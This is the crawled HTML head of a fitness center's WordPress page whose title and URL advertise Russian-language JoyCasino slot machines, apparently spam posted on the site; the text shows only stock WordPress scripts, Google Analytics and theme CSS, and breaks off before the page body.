

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tifitnesscenter.com/uncategorized/%D0%B8%D0%B3%D1%80%D0%BE%D0%B2%D1%8B%D0%B5-%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%B0%D1%82%D1%8B-joycasino-%D0%BA%D0%B0%D0%B7%D0%B8%D0%BD%D0%BE-%D0%B1%D0%B5%D0%B7-%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82-6/
body_size: 18043
content:
<!DOCTYPE html>
<html lang="en">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Игровые автоматы JoyCasino казино без регистрации: JoyCasino быстрый вывод</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.ionicframework.com' />
<link rel="alternate" type="application/rss+xml" title="Thousand Islands Fitness Center, Alexandria Bay NY &raquo; Feed" href="https://tifitnesscenter.com/feed/" />
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-joycasino-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b5%d0%b7-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82-6/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tifitnesscenter.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='digital-pro-css' href='https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tifitnesscenter.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CPoppins%3A400%2C500%2C600%2C700%7COswald%3A300%2C400%2C700&#038;ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='//code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css?ver=1.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tifitnesscenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tifitnesscenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tifitnesscenter.com/wp-json/wp/v2/posts/2583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tifitnesscenter.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d0%25b8%25d0%25b3%25d1%2580%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25bc%25d0%25b0%25d1%2582%25d1%258b-joycasino-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-%25d0%25b1%25d0%25b5%25d0%25b7-%25d1%2580%25d0%25b5%25d0%25b3%25d0%25b8%25d1%2581%25d1%2582-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tifitnesscenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftifitnesscenter.com%2Funcategorized%2F%25d0%25b8%25d0%25b3%25d1%2580%25d0%25be%25d0%25b2%25d1%258b%25d0%25b5-%25d0%25b0%25d0%25b2%25d1%2582%25d0%25be%25d0%25bc%25d0%25b0%25d1%2582%25d1%258b-joycasino-%25d0%25ba%25d0%25b0%25d0%25b7%25d0%25b8%25d0%25bd%25d0%25be-%25d0%25b1%25d0%25b5%25d0%25b7-%25d1%2580%25d0%25b5%25d0%25b3%25d0%25b8%25d1%2581%25d1%2582-6%2F&#038;format=xml" />
<link rel="icon" href="https://tifitnesscenter.com/wp-content/themes/TI%20Fitness/images/favicon.ico" />
<link rel="pingback" href="https://tifitnesscenter.com/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-52218338-38', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.site-title a { background: url(https://tifitnesscenter.com/wp-content/uploads/2024/01/1000islandfitness.png) no-repeat !important; }</style>
<link rel="canonical" href="https://tifitnesscenter.com/uncategorized/%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d1%8b%d0%b5-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%b0%d1%82%d1%8b-joycasino-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d0%b1%d0%b5%d0%b7-%d1%80%d0%b5%d0%b3%d0%b8%d1%81%d1%82-6/" />

		<style type="text/css" id="wp-custom-css">
			body {
	background-color: #eee;
	color: #000;
	font-family: 'Oswald', sans-serif;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 400;
	line-height: 1.6;
	margin: 0;
	-webkit-font-smoothing: antialiased;
}

a {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
	text-decoration: none;
}

a:focus,
a:hover {
	border-bottom: 1px dotted #b00606;
	color: #b00606;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #000;
	padding: 28px 30px;
	position: fixed;
	top: 0;	
	width: 100%;
	z-index: 999;
}

.site-header.shrink {
	border-bottom: 1px solid #eee;
	padding: 18px 30px;
}

.admin-bar .site-header {
	top: 32px;
}

/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	border-bottom-width: 0;
	color: #c20303;
	display: block;
	font-family: 'Oswald', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	letter-spacing: 0.5px;
	padding: 10px;
	text-transform: uppercase;
}

.genesis-nav-menu a:focus,
.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
	color: #d3d1d1;
}

.genesis-nav-menu .sub-menu {
	background-color: #fff;
	left: -9999px;
	opacity: 0;
	position: absolute;
}

.genesis-nav-menu .sub-menu,
.genesis-nav-menu .sub-menu a {
	width: 180px;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -44px 0 0 179px;
}

.genesis-nav-menu .sub-menu a {
	border: 1px solid #eee;
	border-top: 0;
	padding: 15px;
	position: relative;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #b00606;
	font-family: 'Oswald', sans-serif;
	font-weight: 400;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 36px;
	font-size: 3.6rem;
}

h2 {
	font-size: 30px;
	font-size: 3rem;
}

h3 {
	font-size: 28px;
	font-size: 2.8rem;
}

.comment-respond h3,
.entry-comments h3 {
	font-size: 36px;
	font-size: 3.6rem;
	letter-spacing: -2px;
	margin-bottom: 60px;
	margin-top: 100px;
}

h4 {
	font-size: 24px;
	font-size: 2.4rem;
}

.entry-content h4 {
	font-size: 20px;
	font-size: 2rem;
	letter-spacing: -1px;
	margin-top: 60px;
}

h5 {
	font-size: 20px;
	font-size: 2rem;
}

h6 {
	font-size: 18px;
	font-size: 1.8rem;
}

	
	/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #b00606;
	border-top: 5px solid #fff;
	clear: both;
	text-align: center;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	float: left;
	padding: 40px 4%;
}

.footer-widgets-1 {
	background-color: #000;
	text-align: right;
	width: 25%;
}

.footer-widgets-2 {
	text-align: left;
	width: 39.8%;
}

.footer-widgets-3 {
	padding-left: 0;
	text-align: left;
	width: 35%;
}

.footer-widgets .widget {
	margin-bottom: 30px;
}

.footer-widgets h1,
.footer-widgets h2,
.footer-widgets h3,
.footer-widgets h4,
.footer-widgets h5,
.footer-widgets h6 {
	color: #000;
}

.footer-widgets p {
	margin-bottom: 5px;
}

.footer-widgets p:last-child,
.footer-widgets .widget:last-child {
	margin-bottom: 0;
}

.footer-widgets .widget-title {
	font-size: 22px;
	font-size: 2.2rem;
	letter-spacing: -1px;
}

.footer-widgets,
.footer-widgets a,
.footer-widgets p,
.footer-widgets .widget-title {
	color: #fff;
}

.footer-widgets a {
	border-bottom-width: 0;
	font-family: 'Oswald', sans-serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 600;
	letter-spacing: 0.5px;
}

.footer-widgets a:focus,
.footer-widgets a:hover {
	color: #1f4696;
	text-decoration: underline;
}

.footer-widgets .footer-widgets-1 a:focus,
.footer-widgets .footer-widgets-1 a:hover {
	color: #1f4696;
}

.footer-widgets .simple-social-icons ul {
	margin-top: 10px !important;
}

.footer-widgets .simple-social-icons ul li {
	margin: 0px 12px 12px 0 !important;
}

.footer-widgets .simple-social-icons ul li a {
	padding: 15px !important;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	padding: 28px;
	text-align: center;
}

.site-footer a,
.site-footer p {
	border-bottom-width: 0;
	color: #000;
}

.site-footer a:focus,
.site-footer a:hover {
	color: #b00606;
	text-decoration: underline;
}

.site-footer p {
	font-size: 14px;
	font-size: 1.4rem;
	margin-bottom: 0;
}



@media only screen and (max-width: 800px) {

	.site-inner {
		margin-top: 0;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.header-image .site-title > a,
	.js .genesis-nav-menu .sub-menu,
	.js .genesis-nav-menu .sub-menu a,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.site-header {
		width: 100%;
	}

	.site-header {
		position: inherit;
		text-align: center;
	}
	
	.header-image .nav-primary:not(button) {
		background: #fff;
		margin-top: 0;
		padding-bottom: 20px;
	}

	.content-sidebar .content,
	.content-sidebar .sidebar,
	.nav-primary,
	.sidebar-content .content,
	.sidebar-content .sidebar,
	.title-area {
		float: none;
	}
	
	.js .nav-primary .sub-menu a {
		background: none;
		border: none;
	}

	.js nav {
		display: none;
		position: relative;
	}

	.js nav .wrap {
		padding: 0;
	}

	.js nav.pagination {
		display: block;
	}

	.menu-toggle,
	.sub-menu-toggle {
		background: none;
		border-radius: 0;
		border-width: 0;
		color: #fff;
		display: block;
		margin: 0 auto;
		overflow: hidden;
		text-align: center;
		visibility: visible;
	}
	
	.menu-toggle:hover,
	.menu-toggle:focus,
	.sub-menu-toggle:hover,
	.sub-menu-toggle:focus {
		background: none;
		border-width: 0;
	}

	.menu-toggle {
		padding-bottom: 0;
		padding-top: 10px;
		position: relative;
		right: 0;
		z-index: 1000;
		width: 100%;
	}

	.menu-toggle:before,
	.menu-toggle.activated:before {
		color: #fff;
		content: "\f130";
		display: inline-block;
		font: normal 20px/1 'ionicons';
		margin: 0 auto;
		padding-right: 10px;
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
		vertical-align: middle;
	}

	.sub-menu-toggle {
		float: right;
		padding: 8px 18px;
		position: absolute;
		right: 0;
		top: 0;
		z-index: 100;
	}

	.sub-menu-toggle:before {
		content: "\f3d0";
		display: inline-block;
		font: normal 16px/1 'ionicons';
		text-rendering: auto;
		-webkit-transform: translate(0, 0);
		-ms-transform:     translate(0, 0);
		transform:         translate(0, 0);
	}

	.sub-menu-toggle.activated:before {
		content: "\f3d8";
	}

	.js .genesis-nav-menu .menu-item {
		display: block;
		float: none;
		margin-top: 1px;
		margin-bottom: 1px;
		position: relative;
		text-align: left;
	}

	.js .genesis-nav-menu .menu-item:hover {
		position: relative;
	}

	.js .genesis-nav-menu .menu-item a {
		border: none;
		padding: 10px;
		width: 100%;
	}

	.js .genesis-nav-menu .menu-item a:hover,
	.js .genesis-nav-menu .sub-menu {
		border: none;
	}

	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu,
	.js .genesis-nav-menu .menu-item > a:focus ul.sub-menu .sub-menu {
		left: 0;
		margin-left: 0;
	}

	.js .genesis-nav-menu > .menu-item-has-children > a:after {
		content: none;
	}

	.js .genesis-nav-menu .sub-menu {
		clear: both;
		display: none;
		margin: 0;
		opacity: 1;
		padding-left: 15px;
		position: static;
		width: 100%;
	}

	.js .genesis-nav-menu .sub-menu .sub-menu {
		margin: 0;
	}

	.js .genesis-nav-menu .sub-menu a {
		border: none;
	}

	.js nav button:hover,
	.js .menu-toggle:hover,
	.js .nav-primary {
		color: #fff;
	}

	.js nav button:focus,
	.js .menu-toggle:focus {
		color: #fff;
	}

	.content {
		margin-bottom: 0;
		margin-top: 0;
		padding-bottom: 8%;
		padding-left: 5%;
		padding-right: 5%;
	}

	.page .entry-header,
	.single .entry-header {
		max-width: 100%;
	}

	.entry-content {
		margin-left: 0;
		margin-right: 0;
	}

	.entry-header {
		clear: both;
		margin: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image,
	.full-width-content img.pull {
		margin-left: 0;
		margin-right: 0;
	}

	img.alignleft.entry-image,
	img.alignright.entry-image {
		display: block;
		float: left;
		margin-bottom: 30px;
		max-width: 100%;
	}

	.comment-list ul.children {
		margin-left: 0;
	}

	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3 {
		padding: 8% 5%;
	}

	.footer-widgets-1,
	.page .entry-header,
	.single .entry-header {
